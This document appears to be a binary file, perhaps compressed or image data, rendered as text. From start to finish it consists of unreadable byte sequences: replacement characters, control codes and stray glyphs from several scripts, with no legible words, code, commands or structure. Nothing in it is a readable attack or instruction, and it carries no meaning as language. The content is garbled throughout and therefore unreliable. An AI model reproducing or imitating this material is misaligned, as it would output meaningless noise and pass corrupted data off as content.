�ά ��qH��U*{r�'[�/������[����� ʻ�R���	�� ��g�%D-�-�M���-���<�5�����Z�՗��`�;�e+CGT����Mv � �Y�^>��� `�Q��ɛ�Q����}��^��^�H��p �ɥÆ|*�
'Ra|�$.����j<[EL��ȄH�Y���QQT�\����a4�64�`� 2.�4($bLb<.2>&Z�aX|zFX��~�z���~��p�����*4�(�����D6D"�](��E D�:48((�Ar��@+���9�����7���/��}������\������zذa��m����BH�>j��*��"Mzd���Y�V�
 �S N�nr���̚=���#Ӛ��F�"M�t)ӦN]�)"�N�8$p��E�� �����$u����Y�A�fE��lP�#^�!x0a�0��@A�& xa��*W.?9bさ%�+#�@��-iJ�ނ���7J����'�l�
�I6-+tiM�,��`�&F)�R�	��`�\�� wY�O�Z9�Ϯ��KOd9�Q�z?�Aa�{
xЉ��r;��CQAl�Q��Л1B�Ѡ�&�1��T!$�!MT|ЇA�T��+��GF�XaQF�p�A!���!q�x .�8I!+=B�$5M����4�N9�ēO��� P;=��SRY�W��E��UXI�4��MM�(�G\����l��yɥ`ZB} 9�Xa��c 0�  ��c�Ź�eM0���YA�Ed�VahQ���3�|E\
�VH�GW�Xq� ���-w���T��0�-��#,!R�%?�B
)Cb�N'p��=|��(Աрx�4�-�43W3ҵ����(��;l ��#�d`0��@D�{tCJG����(ǐ=!��!0�����4�M dE�8��C蔑L<���;��7�hN1@�I8���M��*���M=ǤS+C�T�C�Q��K3�J3��7�V���;� .�:�W�p�Xs>��Y9`���}-�+qX��̀	#� ��:
0�_& �	&���g�I���_!Z[�QF]h��笁�Ƥ�:mr4 ��M��a��"�{�%�fB�#^�УM�0۬���b�!:	i]L�A4�C{�H��_G����C� X�t<f����+ھ�S�r,�"r P�r��KBq�@I8�CV�H*v1< ��z��X��H�����hȍf��E 4 �q��H����j�
���H=����Ƥ'E(M�!�r%DE9~��:�%.� Zہ�Ԡ��" � h@��,mۀʔ�<�an� r�7�m0�\�c�� �[b��ɽ!3Tp�4ՙ=dl4�3Mj��2
��㫠&����~r�"Q����Nw�z&���ai�����H٬����*��j�d���wUO\�:���� ��  *�1��,�1_��@�sx }蝂�3�\9��U��6|� �x�S���#����4� T$�픉Pf�駛v8�(B �F�f�P� (Q�AdG�4��L`���έE��Ëb*W�:��<,Z�jm�	J�kЭ:���� ���  !ȁrP �	������0 ���`��6jo��MШ��5j��@�0��\�����h6ϝ����@UJufr�sP�Ǻ?8��]��Q���ia%z4�/Z�IR	����^�>j%�`��-si=�0���d���5dd����+�l�m��I��[��#n����8? ?$�݀-hkE��M�"��V$�1����U"$QO�P��!+J�:��7LKFۻ�I�a(� e�.�q�؆z�@�� A�(�E=t��]m�X����z�`Sa�!�n��^�8�v�90�&u�L����@��/�����\���&��t��[�T���㒘�]���I�wx��*����Dk��SeL�%�3�"�QFt<Еbh�.<�l��G@ �`[P� `ZC���{��-E�����g7�Drn�]�e,ne�I�!u�EL��)#���"��v�`�ŀ<�	�`�!È��̃B���AE^6��E�4ޢ�J;��y�fl�����aT���{��%�/J�D#o�N�r��	�+�C��   `�.�q�( �
���Y��跿��[ �6�9�`H���ՂC�,~�`�0teHCb�=��۠�~#��پ.�(��J�L��Q(���� o��pE�e�� V�5v+����Am'�O�l0\�d���h� ��(�����_C@�E���`� �CҐ�x�#eG�=�N��"�CH�� 6e����tjā�)�b�j�+Nz���a��>z孳|�\�,�ƞ+�tC�.���G6�G_�d+[i�BB^�5�8�U� $�9`��:fÍ̇ �ܾ�:=� �bo���
5oE�Q�B}#Up�������Ǽ |�w�*�>�}Ox�qP���7����*�`���~q�$s��t���2�Zo$�1�)����q@D�'����ˏl�0�y��|)Ø�����,�C��z�Y��� 9�r�D]4�X����<��-rh !	���B18���7�@L�	H 9�DIP,�\`��L=3Ѐ ��]!��P�u�Z��D�\D	EE�W�(�͓8�D	�S��T��%Hx��q�hEC�� M��\�	\@Ր�[`D�H  � \ 5X��< P�ވ Q_�U��"�� ,��� �%��a��5��0�p��
!�!#"� u�e�NW��N�Ԯ�ð@�����`R)��M��9Y*�D�$!Dab��NI����ك1 ��* ��HH�� JMB4��@�Ӹ��dCZ�i���@Ÿ�H&Bq�l�p�F��D��@Y�!�G/T� ��� �D�ԄT��	�@D���V	C| �ZB�.�\^I�A%OLdǮe�����Ѥ��D�8QU��Ub�"D	�T|�'���W�@�d���#>�h@�m�P( T��t F�It" @����)B_�� ���U�U����	� 
8Ƈ�[㌟}���MU�A9���O����i��%zNm�����@!HM��_�]�6T7
 ��L��L*xEu�Y D ��Q�b9�/�˘��lAL�A��E{�u��{ B��5��N�{���=�7pD���F0� ��*��|>Lo�S�d/d`/�'��ue`o� �� 8�C��?��X��	��<�S�yaDp���	�$�@����#`�@���Y^L0Y� F�-��Q���T��he�@[=H�ա�bR�%�{Ԅ@��@E���#�eD�(�q.����Q� 5��T��O���
Лb^+�[�U�]@xXeʑQ��g5Q��׼ť��X��ب��|N�j��a��XF4�Ֆe�Pcw��-G7�N���R�*\�)�`x	���!+!֨"�td�(�@�i˂�Y��=יdV�mg�a�`���I�4��0l	1D�6B���A�Y9��p@}&�aA+��}R+�'����J&h}�ϣ��hd��P�؉L���d?�/0B���!#(m��!���L��ΐT&MS����Y�*�����R��k<1���L�@��eX�xO��@'�@u�;��:�p�m�[���D)@��bP�����Q�c
����������@�Ah \��Ĭ�m�&g�ڞf���!��X��Y4��H��Y�0�\��m!٣B�Kh�;L �8�w��D�T�͍*���ӄ�  M�����Ȕ�.9�q-�T�~( 5M�̂�� lل܏�A4}�ͥ��rG���n膓�ڧ��$�8����  ��
�@,���`��J�Oł� �=B���zK$���P���hC!ϯ�aU��z{1��F� ��_���#�U�<�R\�����R�x�0I d@�@�l�l@'>""�Al�M�� ���@@�"aV Q�0��	��9�a� �	��:F�����~V���N���&�������� 5mg�)�L\��Vc���$@j�^#%Uj���ڒ��aٓA ��m؊��j	�� <�Y���?pi��YƁ$�@#�@�  �An�7�#�-�zl��4���FY*}n�����1�d�N+ꊓ��S� q��L�(r;��NNte 	�Ȍ����a�ضD����Diq��z��F�T6����*�����W�/@@��<W���^�ot���l "��H�Ag4ϲ5TN� �E�I$@�A34�E��,��Y�Q�e"�� e
�Њs8������  d��$R�D�l��d����Y�ĉAY�
��Al���1jAU��&�Z٢��b��Z'�B�xEb+��	�JF�J+P�*E�ItT�@ѣ�L�m�J����I	 ��� 5�K~�^3�1�r�xpx��C�Ca5�G�1��q��q��{+�T�Y2��@���p����kv�-<L�� �����\�!(�\�!R2�x�2N��*.Eە��Qh/��Q���<@�`��_6V��1��S`�,gI��҉��@Ex���&)����f����ȅq� [�E�T�=_�����__��l��� �@ -��
 ��@���RC4y�_^�q�ӂCxA�&"	�i��_gl�%�Ҭ���4�&�D�04�m2�|G9���y�Q�"L�j�BGgt<зX�C����Tx��ކg�����5 5�^1yL�E�-+�b.ƨX��؄,ܱ�1'����CoU�8�ψW�H���T@!��	�k�e�,��X��?��!\ 	�]򮵬�+^��R.����� �z���(�lj=E���g��cy�k������RP�9��(~Q�����eAP���@�}I=��h�[�R.8 �Ĭ�*�a��bN���i�x�m_ a,���@oS�����r�[�h����q�8@	����_j�zY�3o4�l��vK
�w����#t�0�C	��Bb)B$Q`�Qt΍*�B�.���@.Db�8@ZZ�ۉ���\���r��o�4�!�DO�-7C��/G��n�.w�n�������K5��?ܮWx�qX��l:��@��	�C(Y�T���Q���D!by���B	M,�+7��P��/�DHfl�ɣ|�_��w%SX�T�< �u�@ǸYp�큵������?D��jX�'��6/&6�[lC0R� 'aP�8z��ﻼ,��ƹq�A�
pcE�	��eN�
Ap챎�l��o��.j�qK0��u��a	G*MB�g4�k4E���U'Д��A�+Q8@X۴S;/�Q 5L�[ �鴗3��4��A�Ļ�/���VS�nI��S߾TO��>��Bq� 	4<w8�5( aa�H8-�IW�CT2vER���X޵��&�����x�S����'PK"8��~�`?@����@����ÿ�׿���7��80L�Ql�z&�R2E�C���=�.#����\NDK(.�AZ 0{��R��s�4Z \1|9�L<dlt|�;4Y0Q�p���0 (  (Q� ��RHupP��X{uY��u���=�� ar�&.6>*>:�`fnh8�n�v�f���ֶ��>���ֲ8� �M_Q��PW葿�?��!h0:
`$�� �r��c��h	�ʋ.2l�  G xPPqI/#�A�`RA��t��T���� �������;?��ThO�C�R8Z�R�LwR��SBn'�Eʍ�����l�4B(�rb%4�@�� ��0&}�����	i�����\]��{�H8es�0��9q���<�ܢ�f�%6t��94hў7��|Y&�K$G�{��ER���N�v8���ǀC#�r
fr eC`ÈLx0�pG��|*�y�b����+���AH������R6qU� 	�2�"���`�Yl�X�r� 	�p`�ġPd�I�6j����i�цn*,��q����9��f��w��}���� �	
��@��XB�)\�����P�� z�m��H���``I #R!�$��@ ʧ��,*N�����bj):���Υ��J`N �'�(�J��Ṱ��
>h+0�y+����z�K#��H-��r��CĺRR'^���.��X�W_6X|� 3\Wc2Z�P�X\��G�X������ <��4@n�2�U���S� \ ��
�������X�B$�D��w�E�@��s��L�� \��N<���@E&$�8W��A:qy0"ː�
e��CQS��l#fb�!��wRGE}��푧�tt*⬓��s0x����!�t [	v ����A?0@jtے6�<	��Vri��փ� �Bጳ'=���;��3*���)3��P��
��t���EP �Vjk-��qha'M�
��nTGU��PE�5r&�KU�af�-l=e�<�uX�Y�x�7��ayE-�d��]6���%	��-�6�@|X�����92��
�hh��$聇�R�.���n; o_~�=��3����h�� ��P M�V�Љ���c��N�YAS�.^!��
���.4h�Ee���
cX"��jD|)];�a������у�H'�ȑ�hb���D69��z@/Xdl��h@��eѱ�KP�=� %C@�"P&~��ax�ޮB�
q�CWx�<�������'<!�o��I�u ��R
PK`�R��0FД��A�qc�!�$�Z���hA�f�YbRd��	t�fJ,Z��W��U	���.�2z������d�l��C�HD�G.0�$��g3�C�������J8���U��T���� X}1�_d�"F�
 �Z��\�;L�g4a �8�((p�(�u�����$ hL�BkF/T(��R��PGk�In��g@��J���A��P4�̣E8K�F��� �XCJ ���"Y+�(p�\�hjֺ�Qn����M���� �����A}0� �]E)�+JY���;ҏ�lk\��(:!�rO���)���n�X�0�A��Y`%���r��֐�5��G'I"U��Z�zg��Җ��t��������e�8�$��Sv�dd�
d�0�A	�D��A�ePpU�o3%��N����s�/�� �����'`��
,&0�{!N����BA"�`��8��Ղd%T�cfH�p0�f��a���e\D���J����60ZG�����h����r�D�F�r���.��P,U�� 8�LP6c�f~�]�ыT��h�B��t
���njS�xG�@m�k��(:�I��2������P_�rsB�$���/14z3o���Ы�k��ڥ
2�XDR�������P�Y*/�Ft���E�j�DVci�;J�b'٪1�u���*^�)6���趷�I�s. �9$� �����	���x�Bx�_c@�C��E�0@w�9����0�X���#  ����RX��Z��u`��B�%0�0_�A����8�'sD���h�<T*a
�h�+��ִ�s����3$��I�]�����>
It������)Qb�R��x�Lm��Z��d�J���˝씹��DW&�W��Ur[n
���H���CFFc6_2!��G�h+eA��2�9l����h�a�+Y�2@{�վv��=�cA	j@���yұQ͗j#����.�DE *A0��&�K��"qc ���0����x�c�Fl�(ʲ�`�����`�>����D'���xB g�-^��[��� �������&0��F�o��U5?�u�@j��{��և��Q�t�t5�4���
V؁M8xbN���;�N 
 Ѐ���8�����3��1)?0��4����#=�#;	��i�マ����2��;�9,�E,�7���J:�����+���	rA��6���c��s��:�%�o8ʆ��	;oڬ��a��k�$T·;��J�.����`B-�)#��pH����u��\+h
/p Mq�� ��
��H z�YK �ʵuj.�R'^��0b�86a�ӛ�C@�ec �k��� (٣6�(�:蘏�(uq��s���QL�ۯr���x����yS�"���7u�  �7�-��� ��"��h���a�[�1��D&��O� �x��+�؆O#55�aX�[����s 3!�1��
@���{  �@�ˁ�X���
�(G��+@q�� ?��
�8 �x�R:5����?����� �x��lAP��ܲX��ʂ��8�
1��BA�YZ$Tt�\B�z�V»��#@H������z���`���ϐ��H?8�Vȁp���;,����C�0�A�\K']C'C�`�FP���CBă8�?��D<�`�`3���{ċ���P��ڀ�0�\P��	>l >Q���[���H�x7x��5�*"�� ��
"ط\Ծ�#���� �#��3.�8��dd� 50( ���` 6�(���:��x��	L��HR	r<d�F�z�u��v�>�Z9srˠ${�6�2)�A�¹�u������쪃J���ć�Ȉ�
�������`p�Uj�����b� �A#4_AI�Tɷ[���^��)t�`r ��B�Щo��6�	����h��خ�٘�۳P
0���{1=��;D��x'R����'��B,�H ��'���f#K�Ȣ��6��6�b(ɖ����:����dc@EU\��rV�t���Z ��a�f8�Sy�E����F1�Fqx1�uQ�dD�X�����0 � ����-���.�4+��5Z#rt���x��@��DҮxl�u|
�R$t���T���8>�%m;�=M��*O UO��U����HO8��;L��T��A̢�"��<����%t�������XZV��ͪ
��*�X��,�޸��	p��  P�� 5L	���@����q��s"�\�Jt�J��.H`��
s���C� /�����@zyi����أ?�ʈ���KW(�9:���4>�i��mEU�sȡv\)�m�xh)@)�����{ྀKΖ�֪�#�*��L�i���K�' ��1¢�/� ����(��14K�»y�4��+pKK����6(E��6� �ȹ+����N;y���T�����%� VM�VuUXE\ U��uUlA`�J�����`��X"�B�c=ֶc�a�'$P)�����5��^����m�pPm[����۽ �c������� >8G��9�tr.=�]kP
 Qx�. 86���� 7������� �����  }Hp*L W�G����U���RV����
ɫ��x���e0ÀZ�|����̝�L^@�2��^J�x�Qe�-����p��
�����H؃`sX.A���KX#Th +D�*���"@QÌ��`���0�T裻���t��ƩG,k+RM�B��	 ( 8��B���U�E����ť����xYi�^�!m��r0]Wj�!,I�C����c;��;��:� ��Jњ;���Ӛ�f�x3ʨ�s�Ȓ]�k��:�`��(�:��먀�� ���Wy�<z{�B��3h��Ю��^\ ��a��;(D؞�8��U\j+!��()�%ݯ\�_Ĝ�RLV�ՐL�"�>��o��~c�ӣ�9��]`�i`.i��)8��Z��0����hH�V���[LUL�
�*�X����*2a�y J����@� R0 8���HJ��R�MG��>�Ըz���N۠-� V`U�����b/��,�il�b��]��_UcT̆?��$V�AB`�v�n�X�^�c)�f&^��+?��� �	�:�Sݚ�+�-�R��x���fMQ��C̃���_�.sZDx9szQ�Ń[ �#�����*���p b>�`��`�^ �o�=���x��_��/��.4_�N��7	�0�mA�0�>�X	��K@�����(�CA��	� ����$��%4=���01�0���T���+<~��W��h��^O� ��bˁ5�v�� *�]9���}UD�l���F�LX����iOPpl3ϝn�h�`$hP�T��4^�6���˕�>B���'�g�/�K���hI��_�B^� h�mҸ$�X��
�ݤ9��b�]��qٌ�ik����s��0�{�u:���<��'H�W ` L �e�a������-WHs��0 ��U �6h��2���w���%t7s��(Vi�j���EGw�G?�`�.�?�	��L�<ͥ��eN�S�s�S��h�q$z:�`����˩�
H�'�V���@�����~:�&�W؈�1�Ox1�h�u+��H���� ��T�A
w��6��6ȯT���"�΀��隞X�dp�d��~�/VO往�H_��4���4��%�"<I%� �>V&�eֻ�;\�bj�m�Vnx�sE�����d���km	�� ���4'y��=X�_�� `v2 �r���9�倥 6�
 hӀ gAwρrL5��zcf\�  
�	�e� S>k�!Ŭ�_��BT7��]�w�_ N����I�E����t�ٞ㱓�%�zsp �l(&I�^�G�( X��X��c��hh�wp6؆� �%2Ի��n�n�99�������1�?� ����P�J��u@ΦP�x�� �|!8 ؁���\wwW��wwwpy_�X��*�����r��˭��V��$x����J��e��e��*�nbj�B���A²�]=�� (��R��a���app"Q�z-|���;B����TM���+��`("�1��G��P�@␑���H` P pA�������и�Y��) `Bp��q����aa���j1���{K���Ä�pPr���w|���|����������Q�}@��A����M ~�0��!�4+1ˤ@�r�B!�B��.)� 
1&:t0a+B�P�V온!@��J|�)`	#�˘0ԬI@`#LlbP�@1 <Ł���L�n�H��b�1�*SlRz�R˗\�(m��P1"���t��m�	m��{�b��n|8q�BbŌ�qY�9��`�"8���A�,:H� �h�t��1a�j):w.Q#���B2�,���˔*�k�KV�౤	�m˲�.r��H)@��q�H���Bq \�s�M�\�A\7&^���Cc <ĳ�44 p��d�H"gy2�'H��&{�WP�x@�>d�J+��b-&�؋c��(��D�3��(5�X�M��`�'9$b' IB����a�>M@wO=�4�?I�C	` �����C5d0�ƙ1 '�-� =QM O�s8��;5)`MZ�x@& > G�\p@KY�T1Ry��Lu
BM�.��&�%8�d.l�  ��#o��@p��]օ�^|��	�~=B�(��b(.n�ՆYf�� @g��Zi��nh)��Z	-����Y�n���|�#�J ��qNSs���O0<�Y]Q�@�	��	>T �e�G�V��q��_1w\Q�"`��G�v �	�A�
$׃���A	*Xk_
�z!'yi��_���*"�h�-�8}K,��\ `�6$C���03�2ӄ����h$b�����lā�!.���A��` ���$'�v� P6�A���E��L�E �I9�'4qAC=��'�U[J���n^@(�8��I8ʉ�0pP%TU��t��RTqj1�pD�UK���;#J�𜖅k�5B����k��ۅ!_ɪ��&g.�+� E*�,&�c�&\�e����k߂+�5�V�Cj���-��]��M�p�̋P�k	�j����`_�`B��'DgO�m�e5ᤣ|����1��'�e8�*ЁL"��D@�@�	f�KS�.��t@
*D�h���%Y�+�"4@�4y �PɊP�"^�Hj�Г5�&#t-Ԙƌf462BC:[2BD#�@�lqį�� S�hG?f��+�N>���D@�|�@��D$"n��BF`��8�eqTEN��,M�d�B0�y�"%��D��JCY�&h��^�	���D �	��E�]��rv4���K�X�#	e�5��+tY�zx�˂E,c}OY�Õ h �x�!Ab����]��L��u�Ո+4�3�RЭ��f^�ғ<�@� ������o� �Dh��@f����+�&�xB����cvxO<V��Pd/���&����� ��IE8�Ɋ`�Y4H���!�V=@���M(hy ��BD�e5`Q�*�� �1�A��Y���lP�G�(��R���:��C,�]8��:����@8(�З�	,d��J=@�b��� {aX
*�l�L�ăE�!�0"n1�[� �t-���*1���BTOre�V�,t�$�NU���aV�,�a��.s�>0L�*'B��5{���'�7��O�R-�`��p�$HE����鉞��VgF�O��3\��h (P�Ơ�J�ep���8��=R����`t��4��)�2�E�t׀��h�	��;��
	ة�+��N&U 	ʰb3 "=\H[�r�-��/ى�v��E����qj��`��Vܪ���\�
�Z2�x#�"CGa[k��������x𽨮eI���(%'OMز����"��i]ӭ�va�̂	>����"/�@Q�Q ��d0$�&��IP�%ԡ��|�'j@��[Y� >� ��*?(�X�F�T���X���zM�	�u�+���]9/ٚ�L�yKq�`P�#����W6�
h~G�_����ꖺ�5`�Y���@9�Y�Ct*����s0a�B��Hr�C��U��ꀀ>��4�	#/��P�
!��F@��8����e�r��RV\� �Е/y �;��x�Ɉ$*��p hw� (�i'���j5��y�9���(f��Ӹ.� nI�V��U�m.���+��T�B��+		t � ��-7h܂./��|��I�&��/�K�T�4]6���uZz�je�+��Mbr�� ��tyA����܊��4�Wg��DU1vz��q���qDj�.r�˰�"�c휜� ,u��_��6|M$�y�/3�s~˅��a����@��N��A0*!�=Q�O�E�Aa�,�6HX-:��1g���L@ ��+�1gPv�q/� 
� p�q�1��d@!ba@Yp�w��4�&�8�C�C %�{H�dO� NFsI���eXO'���t62u?(#b�5>x#R'��p � sa P��vL���c�;y�7P�06%�`\��QR��n*�-7�w��+�B> *ׁ#�  @%Jhhv5/���b�� 0�.�6(�9� x% 
p z��G  *�P~L�We�\�g\�3�sB,ЖWaG^Q��P�,g!�u�+��@t&"~�!n��@�R?ނ}�}�.���P��'�3A��gy�/��g�q0�ǡ'S"D�pQ�pth΂I[�ar�"(!�(�B0x=�� �o�=�\� (����T��HFs0ȐI�� W )�9�E�a�5guK�a�Vl�
P ��uB�3����C�	}xS/�"�0V�Q�Up=� v���l���R=�CS{W=XǏ�EJ"6E�Gnx���S�Dz4��P�S[��I�Ri��x@�  V�kvXaq� �H���d/�+B�Wk��RU|8ג�g #�`'Y0�#&��Q�n�!/��h�F��_�@���}����P�/�T�g"��a%}p��0���±Q� tc/�BS��$� 8��B� �gr�|�w����pr,�!V)����Tȶ�Kep����;Xt��U-r5dfjDFf�jUf9�k�
��� B��O8,imQ��@gT�%
���hkGM8	h/r�X����]��]�@!����=[�P!A �y�iT����b9p�4A]Q[eW�F� �& �k�6A�8
�z�0�pJq� (�>�}�TL�T��]��]�U�w�P�sJ& ��Zp�� �"Vc5o'_�SO���"��P�.�Q@V`	T/�@� +a/!�J՘��o�a.�= � #HÉ��"��W'n�'eu�Bu@IAY�����,p,�p�� ����7p�%.TK*xD��9cD��� ��"W$5��"�П�:a�#Y��Z#�PA�}yDBP]������s�o+aHW���v�pvPZg�K�./`�(�m1��'Uhb��1�!>��؁��y��Aѕ �A��7��(�ޤ!� 0GE�T p!�Jq�T�:��
$0�,(��H��^m�d��   s� Y��h�y2�Ч|��!���,������}�(`�٨
$jEl�� t��{%�2�7 �0��A-�<p0�#0&�-� � Y��)��BZ��"�r�2)�w��=��+|��[��w�'4 �"@w��ڬa�N� G�Gv�i�X1� ;�|ɭ7�~��`F��pV!9��Fo�:
zd�����J�� t�8}6aTfVAQ�J$Հ�EZp(�ۤ��aJ
���>`!Q0�^q�������q��7�p(��3�K�	> �్�(z�[�f��l~ ]�_i3�2^F+m7wsPȒ,�3 &9� �(�7p>QB'���B�ڋ�@_�}�$���nާ��ɨ�v����*j�����奰��u���t�At�p�����Rq1�oB�� S�� � �PYp1Y+pwl�|۔]Z�rʙ� �mP��;��7 9S��% ��,�bc )	�"��e�0$�fA"fɑ:�#�� ��຅� N��o��A�WA1v���Q�%L�9jV(`J�Ӂ㛜�m�� �a�]�P*�`�W�I�Mc�"0;P�:0��
��  kE�@ �]R;� �I��lx�E�� E���<�s�Z��7|J���B^q��ȥ' A�h+@9�N�Y�Y+�Y_�x}�����}���g��1�B׶l;A��v�4�G��!hT��"D�7}��S��eP@�P
4�Q��U���1*����G��L���+t�˵2�*���@��|�T�wP�1t_���A�68�#k4ucS# &����j��dsC�{g��=0��Q%бo��5�!�  ��g̝k�Y��)���AFMY]� t��8���ɀ��Ǫ)A�@���J��P-MX;� �C��|+�Q D��� �@y���2�{L��}�d����L]wm!t�j ��%  3`Y��b���-}�����M�������H�Wē�!���7�0-����|�
w�W���0*���A2���Xd`�@I2�>p؁ '�1�H�*w=~GN��~�L�M��a�P��Ȇ��
"	�W��0��m��֘��>X����"$Vc�
җ�{d����yM^��g�azv�ͱo,���bIMU� ��=_����f�3�<ÜZ��~'���H2��4��Ú4@	���1	.]���p \و�p���ݕ����P�:aQ 2r�� c꺀v��ܪ��PH+�O(Usd �ɠEp�9Q�b yJ1���ѷ�5\}����=��Y��>b�v
p�4���oO0�K���I�U�A�10�yP-�B6�;BG���s��-e�'.���|��H��H�4p��oR�@Dt� �:V�
Tb�a��:#�v���C�9�5r���+��*�i]�$4�-a��o��@���-�vt0M���I{1��0Ϗ��hn����/��g�A��0P �G�-4	2���#j9`͏h ��K�[�m�]#+#�=��*���=Ӷ��M��,��u:c8X��Z-	�8I�zU�X�лȋ�ֵ���q��������G0 ��=�'�1A��u�U���'���a�+Rm�bU`�����\@�	������|w�o@��J���#'-�cmp�o@O���i��$��X�6��gE���
6 [$�"��7t�	��3�Z�����84����1Šv�0@S~@�-L�v-���d2�S�k�2m��J��5�P��:2~z�F���D���{n���('��@�F��00�� �B���1�bd�#�� �Ff��Ԣ�e'��dg#v�`�� ���V���8X�v���8�W �$��B��V6C�ࠠc�K$�"<`|����������e�E^ ��?_?E^������! �"d��N�N��)"Dsn����GzBZ@�d=&=�NOo	�����M`X����!@��p��lV�@&˦MM������M+��(b��NɎ%�B/"@�@THA�88���{�Z� ����n{��aŋ�6�#f���4(ԖѯX�6���Y��fe�H�.��tj��<)U��r˒C���I^1�B�?Y��2�8�&Y�p��� �-dLLł�mP�\�����\`�A���b���L9*\�`@��r ����`8�2:N90 Ȁ�djf�iv��Ba���b�)jj�E>
hpŕi���`���m��@'��!'���a�!vܩ��X@�z���� r�bgOB��p��)�`�!�`��.?�C��F�����,G2�DB�%��)�H����'������;��	���pb��|0�ЪQ�`��( aS
>�S��r��)��#˦��>p��ˆ��0�s�����%=�p�q�����6� E�D�%��L�4l�M!8�.����` ��k �B�#:P�W�h�8�x��1�蠋
�����0�:��.���@B�0�.��(` 
��c1���{��X9��\�� �Sʀ��>;�\�&��h`�AF�1TƀG8�ŀl7���$��yX����i�sj��q���x��ȶ���r���z��6��;B�R�*O0�b-;A�6�l���T	���)��q�i!�Z�`P����E�T
�J��;C���
:�wф�c�/ �a�.�`H��ͷm��n������ZթN�W��/�+L1zͱX�*Y��w@0�P�7h��g�}0�k�������~s0@;��T�y�׃�@+[x�.����� Z�W�����H�k8��0F-Ry�S`�|�(�2� ���D��p��|�`ķ�3W���q
� �ELș"` <K�Z�,d�!�AY�<c��K��.R��X������į�hl62��@���G?b���6#�#IK�C�v76���_���A�\���8"��xd{hB�KT"�55N�%I\��9� �G`��t�ԡ�R��R�2� �M�B�`���+e�BP|R��b�Θ�LfP�J�l���<!#�f/�[`�a�s!�-H��(��.�P�1]���d� i	�4����P�z�S�mh"���H~�!�%?��-0��`�HP��@�ԥ��Œ�
^ )��`;��3��\@E��`�  �� p�C�.�`�H�`?]뚫���2�г�e܂Ԭ-q Ϡ��t~D3V��E�~�<���  ������v�Ѣ� :���-c	��:�d w��?F��>i,� ��D�&�l����c=�"n�)<A�s6`M��d(/w�8�O2�CH��U2�"��Q Vۺ��-wu
8* �J؉h���T�vV8� (�(��Wt���N��@L�
�40���^��<��S�
���$�ȨC1
�!j�Zۢ_=�_��� ��y����CEŁ�8��jNuz/(�D?y"N�����xh�@C5z��U������� �(4�`�|��=�1�njt�!2
}0QD�6!)��y$B,�p Q��g�̾��*Ю� 9W��ff�����S�2��fm�k�^Ep���lv��w��H{D�&��B��Љ6���hŶ`ntsl�z��c���c`P%/]/}�yԕ�x���	�B{�n�����k�`ԡN,[3.��8��z�� ��7Ý���� m����*�$M��~g��0)&�uyse�^�AS�\���5zp�j�y5��m}n�b��y��x�	<` �I�1�	A �F�F��Bp���}'�� ���~Y��H����A��Dw4X������U
�� h���С#qZ�B�H�'D��@l��hAMq���Ԉ�[��PԳ,vHi^}_�?�atfO��c`լ�Zr�!�l{U����Z�a�yG5��������{�HEZ҄����ᗈEI�L-���iܼA6��d�Z�̅�%�NE��v�� F��	��gk�ٽ`+(�Vـ���wGI@��P��'#�@V>��N�R?1A������&M�}H*���.�t�Cl@��Y���ȷ��=����$p�~S�i���~p�ܿ׿ |N߉�B)~@���C*:�u|�"$%(� x��:�� �>��Z���)$�@��c�����-�*�n��Ҩ2��̩
��6��F�Ȉ @ .�����/��-x*2`A������N�}Ȍ�*���2�}�2�<@��` �~��Z$���D ���Sl�fD��m���j MH
��P'��A��������A�x pң<a�%<��<�A�LP�$4��d�LM$���`�҂�^��(���@�* z�I�Dl'�E �*^��'����� �����H蔚���T>`TZ��>�(>�M>a�@�A|"�|$"ơ�ԯX�N��A�i�Ĉ�z!��q��o��O����܀Xj�6`ʄ\*���b���Q:
w�Z��p`�+̀	z�)�ylGbjk:N=���8N*F�+:����h�<`$� ��Kr�<� �#K@ `�t!4�j4 �~�2�Ɏ�L��!�O�R�ʝ��
��3$���\Z�����L�~���2�R`j�A\�.�kF%�(���lQ �H��L�
���$x�겱��;�e�iAp⢉"�6��J�OLޠrrD��XM��$F�8�&�A���u�K��;�����Trg��x"/ �xNi^�IaƄ���
x\�:
FN�(��w4*�$f�8o"��f)��ҧ-�g%��X\�r`4�K5�Pߘ�������o�쏀d�6���B���`H�Q���|��p�H�(����d'vG�� �J.T���� 
NP*N�9��\R�  �� �jm!�``
�� �������ȇ \�$�)]�)�JZ��3���6�>D����2^�����O<�!��3x���>@�-��� ^��t$���.5@�p/��a����s'm!
b6�¯"." @�������$gCk�x�a�!�BTnm�������%��A@R��vD�؎ ^�+;\�}�|R�'X
fG��#(P�)f�x�~�'X�6T".�`� B`����0d���JČ�Ґ4l��S��<���k$��b@> �(�6�x�p�p��Q�o�,�`��*�\_ �oC�s��o���8@R � h ��bV�kG��t ^
�J-[��Z <�Z�'��\� x
3(#��" =�CJCi@#*��̰p��ld��*Z.�J ^����'�2��.-5�(͍���2�r$��2  ��&@m��Lۦ�/�i/�i��$ �[��� ��`O)�#� JB�>P=��Ρ^q`Tj"-��U�CV�c4�0  ��� j�): (Z�Rv���^���L �p��
~�r+�X�+��8����6J�f��W��"�NX��*�`��PJ�0���L@J�!��	=��Ѐ
�uZ�����]��f������ �"���nW�8z���BT�-hN : �SI�U�Ӹ��\���:J(�C'a<���f��z�G�'7���Gk���p$	��!$`j�RY�F���A6��Z�
���N�[�~/ w����L����֊��J�;y� �
�P���&i���4��VТvH�R�
�M�2 Ny q�� ,�J��\*c� &6��#GF.S�̦P%��8�!SV�v_� �8��p �P��X�OP��������
 �)^�Vc���K?5�O�M��'4��"���%c��5z��BX#&���v`BPc��Mr@r��)��x�<׳��/O��£���F�9.pQni�*e��$+FL�~-->e�dk�u���N�p��,�
@|���^1�D���Ki�%i�38�$@Gu�'�p��g�R�8qd�� ���Jh.yY��Y<
=#�[��%���3 0Df���K��G��)J���F% �1`K�2��P Z�D�H����nb�,S�Y.����"i�b\@�"�`Oэ26	z��$6I�W�L��0�n��n`�Z�Uu�`u|��"�7��+ ��v\uR�-�`�ؘY����� �Z�.��@[� 6(K2�<�-�euC2 '�HY�E���B$ �Ƴ�èE����	}����X$B�� ��y'�\��BR��`)Ăfm,n'�D0BE�R�e@ _��ٌ   (��ll;B� �94��=(�'c�6`a�f
"A"�����������3xf���$�y��T�iVm��t�<t���Ógg74�\�F��X�.Ef��a��n�G�����H���� <`�B"�^�:푼d��<��`��8%b�GkFDo3�#F��-�V���)_Lr"h@���W+8�v. ��. +�@�p`(:n���	��Tu�����2��7"��%X�ʮ�i&jp�Z�:���v�a<���ɒ�I��1��P��`��!,c�[��� <hQʕ*T�P�<��T� X�N�B�����(D��uKQ�_p�|�Q������ZH��C(�G5��bDW��('\\`����ۯ5������l=�]���q�͌����I�H:��!��FoԽkF�^8G�A��(�\/�;tx���
